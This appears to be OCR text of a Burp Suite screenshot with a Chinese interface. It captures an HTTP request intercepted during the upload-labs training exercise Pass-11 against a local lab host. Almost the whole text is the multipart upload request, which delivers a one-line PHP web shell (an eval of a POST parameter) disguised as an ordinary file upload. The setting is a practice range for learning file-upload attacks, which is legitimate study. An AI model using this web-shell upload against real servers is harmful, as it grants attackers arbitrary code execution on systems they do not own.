 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.12.55:8080 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 192.168.12.55:8080
Content-Length: 355
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.12.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya4wVA3BJl9retf52
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.12.55:8080/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarya4wVA3BJl9retf52
Content-Disposition: form-data; name="upload_file"; filename="ElevenSecondMethod.php"
Content-Type: application/octet-stream
<?php @eval($_POST['ElevenSecond']); ?>
------WebKitFormBoundarya4wVA3BJl9retf52
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarya4wVA3BJl9retf52--
? < + > 输入搜索字词 没有比赛